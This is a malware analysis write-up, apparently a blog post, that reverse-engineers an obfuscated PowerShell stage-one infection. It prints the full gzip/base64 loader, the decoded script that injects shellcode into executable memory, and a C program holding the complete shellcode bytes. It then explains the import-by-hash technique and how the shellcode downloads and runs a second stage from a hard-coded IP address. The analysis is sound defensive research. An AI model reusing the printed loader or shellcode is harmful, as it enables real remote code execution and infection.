$dtyt="wHi+3U4sk6H9tdwajwWs3DW7t4FCaTzfaJUe2tfJq98dqsPWe7gmj6DxOd1t+eplJzoT71F4Oesh4+gM4bgyVRQafoIDqCCGrpmoIAMlHLu7UrTSjocB4kqhbEsirNCQadCgIYibFWoV7ZJNFqb94lkSZG/ErQsbqOHohbMAqFUZJH4TTYd4qQq+rIFNZksBzE1SipLSH6UFl+16QMkcd2iELFgUbjdk1Ijidd24WJQ2KPTObzDveAPRtT6P6gP7wVV4FSR4sbnN90GtBuXZqgF7hEFjCslD8dZbl3Q+hqLnvaBpBc79ZLhu+d3M3wy5cNbO9ay+Pimh9g2/R3Oa54qhSLxfg/X8ym/pyWluOeM+/hcnET9AHJx5VostKNfS+wLfx/TMBPi/53amPykj7qnboE0Od8ZVPpb6mUbHAf5hl5g68EfOQa2bg3ZD7y/Me9s4VPiuSOzNyjLCd3Vtw94n5wj7A9gVXK8F3hmUF8YXKXz6TvXITIxfE7N8Mahjb3se9s4SbE0PfEoZMgsTHM/QsNYhKkdw0AAA=="
$aDr5="H4sIAAAAAAAAAK1Xa2/iShL9HH6FP0QCFMLTvEYaaWzAYMLbYB65UdTYbdPQfuD2A3Jn/vuWDeRmdjK7I+1GQmm3q6pPnzpdXVaw/6j4HtH8oaNj7lHFHiOOzZVTqfu2I/vcV+5bOmUEtubH0/Hg1cT+q+s52ivSdQ8zxv2dupsgD1lc5j5E3qvl6AHFOS55iA2xHng4e3eXukumApshA7/ayCchfrWwv3N0BgtlngXXbTsWIvbLly+twPOw7V+e813sC4xha0sJZpks951b7rCHH8fbPdZ87m/u/jXfpc4W0avZuYW0HWxIsPX43cDRULyDvOJS4mfSf/2Vzj4/ll7ynWOAKMuklTPzsZXXKU1nuR/ZeMH52cWZ9JBonsMcw88viV0p5xcJ+lECfnjBns5ed2a6CPbx+03GUS8+mTQMJ8CNcOEwneOe4/WeX164b+9oZoHtEwvnZdvHnuMq2AuJhlm+h2yd4hk2wC3NIH22mc4CCA/7gWdzNyzgFzoHnLm3A0pzEPf5T+O+ZEY4upH7p06Zj05gNfG9bO6qiT+hY5jo5hIOtvML+g/iysLfLwLLpn6kPpGqjik2kY9ffeD3g1ZTd3fPyRDDfjITh5HE7ytXzHFDAIF8xzvH6Zx7Ac6+/JOfy7I3T5b7baDSzevqc0nPBcdX7ll1iP6SusumruqJ51+3AaE69uL3vz8NbWwQG7fPNrKIdhN85rOcYYPihI/8zWwEODPp6wust6/spGNCn39161jEf/cVL+AEDfLOABVIIvszmEsOM2nZHmIL+Ls8g0zvDThm+GZ9PVrn2+rxc6zlFkWM5bhJAOdcy3EKRhTrOU6wGbm+EgLfSYbpf"
$6hu="$aDr5"+"$b77H9"
$5ui="$Crt989"+"$dtyt"
$rtt89i="$6hu"+"$5ui"
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("$rtt89i"))
IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()
Extracting the decoded payload is as simple as removing the “IEX” in the last line : the script will be emitted as output from the last command. We can just run the modified script, and redirect the result to a file. We obtain yet another powershell script, but this time it looks quite different :
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
[Byte[]]$var_code = [System.Convert]::FromBase64String('/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFwHRKAdBQi0gYi1ggAdPjPEmLNIsB1jH/McCswc8NAcc44HX0A334O30kdeJYi1gkAdNmiwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS64ZdaG5ldABod2luaVRoTHcmB//VMf9XV1dXV2g6Vnmn/9XphAAAAFsxyVFRagNRUWhQAAAAU1BoV4mfxv/V63BbMdJSaAACYIRSUlJTUlBo61UuO//VicaDw1Ax/1dXav9TVmgtBhh7/9WFwA+EwwEAADH/hfZ0BIn56wloqsXiXf/VicFoRSFeMf/VMf9XagdRVlBot1fgC//VvwAvAAA5x3S3Mf/pkQEAAOnJAQAA6Iv///8vVkFaawCunVrN41b43PhiRt08JsEgg49a7D5jvg1N9tpOqlwNZz6xkRcXKsG73SJDG+6EsBqblXusY5xhIg2pkd2EQH6AD1pZF4kjfpnEAFVzZXItQWdlbnQ6IE1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDYuMTsgV09XNjQ7IFRyaWRlbnQvNy4wOyBydjoxMS4wKSBsaWtlIEdlY2tvDQoAGSBV3gaIx9gJIVi7Tpfy8iLHTSv3bfFO6b0Uppc8047Q4xlxiSGkUkxwp40KRezZ9abZn1BuGczOxjjW95dssqrDk/yy5KgOvX98OLaKq8dsUw9kq7LgLEWBuUrS1cxsaWeFNZV8TSlTQ1OmbJwY9Xaz8bLTSrp5r9ffeJlqeXPYWQiWsr2WG4kPQq7QtTneMA5c0Zdi6JvIgfUH7viY1cZJhfcyhcn+mshV0xmyqDGAf34c6rebn0qAPPZbKslcz2xRz4cRDTsh/Bgt+Pdl7zKQF9UVKJULHSYM+ABo8LWiVv/VakBoABAAAGgAAEAAV2hYpFPl/9WTuQAAAAAB2VFTiedXaAAgAABTVmgSloni/9WFwHTGiwcBw4XAdeVYw+ip/f//NDYuMTAxLjE0MS45NgAYiLWL')
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}
There is a lot going on there, but it is not necessary to understand everything. There are mentions of system functions (kernel32.dll, VirtualAlloc, FunctionPointer, …), and a base64 encoded string : we can assume this is machine code. In the last lines, we see the script checking the pointer size, and running the DoIt script always in 32 bits. It is then very likely that the base64 encoded string is a 32 bits x86 shellcode, which we can confirm by simply opening it in IDA (make sure to choose 32 bits !):

Analysing the shellcode
First impressions
We are face to a 800 bytes shellcode, so it can’t really do anything on its own, it’s too short. It is very likely that this is only a first stage infection : its goal would be to download a second stage from another source, and run it. This assumption can be confirmed by looking at the strings:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
46.101.141.96
We have a user-agent, and an ip address (server name) : it is definitely going to download something. I like to debug the program I reverse while I read its assembly on IDA, so here is a C program that runs the shellcode:
// i686-w64-mingw32-gcc.exe -nostdlib -nostartfiles -Wl,--entry=__start main.c -o exec.exe
char array[] = {0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf0, 0x52, 0x57, 0x8b, 0x52, 0x10, 0x8b, 0x42, 0x3c, 0x01, 0xd0, 0x8b, 0x40, 0x78, 0x85, 0xc0, 0x74, 0x4a, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x8b, 0x58, 0x20, 0x01, 0xd3, 0xe3, 0x3c, 0x49, 0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0x31, 0xc0, 0xac, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0x38, 0xe0, 0x75, 0xf4, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75, 0xe2, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b, 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24, 0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x58, 0x5f, 0x5a, 0x8b, 0x12, 0xeb, 0x86, 0x5d, 0x68, 0x6e, 0x65, 0x74, 0x00, 0x68, 0x77, 0x69, 0x6e, 0x69, 0x54, 0x68, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x31, 0xff, 0x57, 0x57, 0x57, 0x57, 0x57, 0x68, 0x3a, 0x56, 0x79, 0xa7, 0xff, 0xd5, 0xe9, 0x84, 0x00, 0x00, 0x00, 0x5b, 0x31, 0xc9, 0x51, 0x51, 0x6a, 0x03, 0x51, 0x51, 0x68, 0x50, 0x00, 0x00, 0x00, 0x53, 0x50, 0x68, 0x57, 0x89, 0x9f, 0xc6, 0xff, 0xd5, 0xeb, 0x70, 0x5b, 0x31, 0xd2, 0x52, 0x68, 0x00, 0x02, 0x60, 0x84, 0x52, 0x52, 0x52, 0x53, 0x52, 0x50, 0x68, 0xeb, 0x55, 0x2e, 0x3b, 0xff, 0xd5, 0x89, 0xc6, 0x83, 0xc3, 0x50, 0x31, 0xff, 0x57, 0x57, 0x6a, 0xff, 0x53, 0x56, 0x68, 0x2d, 0x06, 0x18, 0x7b, 0xff, 0xd5, 0x85, 0xc0, 0x0f, 0x84, 0xc3, 0x01, 0x00, 0x00, 0x31, 0xff, 0x85, 0xf6, 0x74, 0x04, 0x89, 0xf9, 0xeb, 0x09, 0x68, 0xaa, 0xc5, 0xe2, 0x5d, 0xff, 0xd5, 0x89, 0xc1, 0x68, 0x45, 0x21, 0x5e, 0x31, 0xff, 0xd5, 0x31, 0xff, 0x57, 0x6a, 0x07, 0x51, 0x56, 0x50, 0x68, 0xb7, 0x57, 0xe0, 0x0b, 0xff, 0xd5, 0xbf, 0x00, 0x2f, 0x00, 0x00, 0x39, 0xc7, 0x74, 0xb7, 0x31, 0xff, 0xe9, 0x91, 0x01, 0x00, 0x00, 0xe9, 0xc9, 0x01, 0x00, 0x00, 0xe8, 0x8b, 0xff, 0xff, 0xff, 0x2f, 0x56, 0x41, 0x5a, 0x6b, 0x00, 0xae, 0x9d, 0x5a, 0xcd, 0xe3, 0x56, 0xf8, 0xdc, 0xf8, 0x62, 0x46, 0xdd, 0x3c, 0x26, 0xc1, 0x20, 0x83, 0x8f, 0x5a, 0xec, 0x3e, 0x63, 0xbe, 0x0d, 0x4d, 0xf6, 0xda, 0x4e, 0xaa, 0x5c, 0x0d, 0x67, 0x3e, 0xb1, 0x91, 0x17, 0x17, 0x2a, 0xc1, 0xbb, 0xdd, 0x22, 0x43, 0x1b, 0xee, 0x84, 0xb0, 0x1a, 0x9b, 0x95, 0x7b, 0xac, 0x63, 0x9c, 0x61, 0x22, 0x0d, 0xa9, 0x91, 0xdd, 0x84, 0x40, 0x7e, 0x80, 0x0f, 0x5a, 0x59, 0x17, 0x89, 0x23, 0x7e, 0x99, 0xc4, 0x00, 0x55, 0x73, 0x65, 0x72, 0x2d, 0x41, 0x67, 0x65, 0x6e, 0x74, 0x3a, 0x20, 0x4d, 0x6f, 0x7a, 0x69, 0x6c, 0x6c, 0x61, 0x2f, 0x35, 0x2e, 0x30, 0x20, 0x28, 0x57, 0x69, 0x6e, 0x64, 0x6f, 0x77, 0x73, 0x20, 0x4e, 0x54, 0x20, 0x36, 0x2e, 0x31, 0x3b, 0x20, 0x57, 0x4f, 0x57, 0x36, 0x34, 0x3b, 0x20, 0x54, 0x72, 0x69, 0x64, 0x65, 0x6e, 0x74, 0x2f, 0x37, 0x2e, 0x30, 0x3b, 0x20, 0x72, 0x76, 0x3a, 0x31, 0x31, 0x2e, 0x30, 0x29, 0x20, 0x6c, 0x69, 0x6b, 0x65, 0x20, 0x47, 0x65, 0x63, 0x6b, 0x6f, 0x0d, 0x0a, 0x00, 0x19, 0x20, 0x55, 0xde, 0x06, 0x88, 0xc7, 0xd8, 0x09, 0x21, 0x58, 0xbb, 0x4e, 0x97, 0xf2, 0xf2, 0x22, 0xc7, 0x4d, 0x2b, 0xf7, 0x6d, 0xf1, 0x4e, 0xe9, 0xbd, 0x14, 0xa6, 0x97, 0x3c, 0xd3, 0x8e, 0xd0, 0xe3, 0x19, 0x71, 0x89, 0x21, 0xa4, 0x52, 0x4c, 0x70, 0xa7, 0x8d, 0x0a, 0x45, 0xec, 0xd9, 0xf5, 0xa6, 0xd9, 0x9f, 0x50, 0x6e, 0x19, 0xcc, 0xce, 0xc6, 0x38, 0xd6, 0xf7, 0x97, 0x6c, 0xb2, 0xaa, 0xc3, 0x93, 0xfc, 0xb2, 0xe4, 0xa8, 0x0e, 0xbd, 0x7f, 0x7c, 0x38, 0xb6, 0x8a, 0xab, 0xc7, 0x6c, 0x53, 0x0f, 0x64, 0xab, 0xb2, 0xe0, 0x2c, 0x45, 0x81, 0xb9, 0x4a, 0xd2, 0xd5, 0xcc, 0x6c, 0x69, 0x67, 0x85, 0x35, 0x95, 0x7c, 0x4d, 0x29, 0x53, 0x43, 0x53, 0xa6, 0x6c, 0x9c, 0x18, 0xf5, 0x76, 0xb3, 0xf1, 0xb2, 0xd3, 0x4a, 0xba, 0x79, 0xaf, 0xd7, 0xdf, 0x78, 0x99, 0x6a, 0x79, 0x73, 0xd8, 0x59, 0x08, 0x96, 0xb2, 0xbd, 0x96, 0x1b, 0x89, 0x0f, 0x42, 0xae, 0xd0, 0xb5, 0x39, 0xde, 0x30, 0x0e, 0x5c, 0xd1, 0x97, 0x62, 0xe8, 0x9b, 0xc8, 0x81, 0xf5, 0x07, 0xee, 0xf8, 0x98, 0xd5, 0xc6, 0x49, 0x85, 0xf7, 0x32, 0x85, 0xc9, 0xfe, 0x9a, 0xc8, 0x55, 0xd3, 0x19, 0xb2, 0xa8, 0x31, 0x80, 0x7f, 0x7e, 0x1c, 0xea, 0xb7, 0x9b, 0x9f, 0x4a, 0x80, 0x3c, 0xf6, 0x5b, 0x2a, 0xc9, 0x5c, 0xcf, 0x6c, 0x51, 0xcf, 0x87, 0x11, 0x0d, 0x3b, 0x21, 0xfc, 0x18, 0x2d, 0xf8, 0xf7, 0x65, 0xef, 0x32, 0x90, 0x17, 0xd5, 0x15, 0x28, 0x95, 0x0b, 0x1d, 0x26, 0x0c, 0xf8, 0x00, 0x68, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x6a, 0x40, 0x68, 0x00, 0x10, 0x00, 0x00, 0x68, 0x00, 0x00, 0x40, 0x00, 0x57, 0x68, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x93, 0xb9, 0x00, 0x00, 0x00, 0x00, 0x01, 0xd9, 0x51, 0x53, 0x89, 0xe7, 0x57, 0x68, 0x00, 0x20, 0x00, 0x00, 0x53, 0x56, 0x68, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0xc6, 0x8b, 0x07, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58, 0xc3, 0xe8, 0xa9, 0xfd, 0xff, 0xff, 0x34, 0x36, 0x2e, 0x31, 0x30, 0x31, 0x2e, 0x31, 0x34, 0x31, 0x2e, 0x39, 0x36, 0x00, 0x18, 0x88, 0xb5, 0x8b};
void _start() {
void (*foo)() = (void(*)())array;
foo();
}
The shellcode starts by a call, and the called function starts like this :
pop ebp
push 74656Eh
push 696E6977h
push esp
push 726774Ch
call ebp
The pop ebp reads the EIP saved by the first call, and later ebp is called : right after the first call, there is a function.
The first 2 push are actually pushing wininet on the stack, and the third (push esp) pushes the address of this string on the stack. This is very easy to spot with a debugger.
Then another int is pushed (0x0726774C), and finally we call the function stored in ebp.
Now, let’s think a bit : “wininet” is a Dll with network related functions the shelcode is going to need. This is very likely some kind of LoadLibrary. Let’s reverse this “ebp” function, keeping in mind that before the LoadLibrary parameter, an exceeding int was pushed on the stack (0x0726774C).
Import by hash
The “ebp” function starts by reading the InMemoryOrderModuleList from the PEB : it is going to run through every loaded modules, probably looking for the function to run. The uppercase module name is hashed using a simple classic “rot13” algorithm :

Then the function checks if the current explored module has an export table (by looking at its PE header) :
If there is no export table, it passed on to the next module. If there is one, it loads the list of function names, and goes through it. When it reaches the end, the next module is loaded.
For each function name, the name is hashed using the same algorithm as before :

Then the sum of the 2 hashes (function and Dll name) is compared to the hash passed on the stack before the call (0x0726774C). If it matches, the address of function pointed to is retrieved, the stack is cleaned, the hash on the stack is removed, and the shellcode jumps on the function:

Breaking on the last jump is an easy way to know which function is called, and as expected the first call ebp turns out to be LoadLibraryA("wininet").
As it is a small shellcode, just keeping the breakpoint on jmp eax will be the fastest option to know which function is executed. In a more complexe program, a small python script could run through all DLL in system32, and compute all their hashes, which could then be recognized automatically in the disassebmly with an IDA plugin.
This method of running a function, called “import by hash” is a simple yet effective way to hide the function used by the shellcode. There is no “LoadLibrary” or “InternetOpen” string in the code, and it takes a bit of effort to know which function is runned each time call ebp is called.
Program logic
Once the “ebp” function is reversed, the rest is pretty straightforward. The classic shellcode tips are there, like using call to push a string address on the stack :
Here the call is used to store the IP string address in ebx.
Following the calls, the shellcode downloads (InternetOpenA, InternetConnectA, HttpOpenRequestA, HttpSendRequestA) an x86 shellcode at the URL http://46.101.141.96/VAzk (in cleartext) and jumps on it. Nothing much to say here.
Conclusion
This is a simple stage 1 infection, downloading and executing code from a remote serveur. Unfortunately, the server was down at the time of this analysis, so we’ll never know what the second stage was going to do.
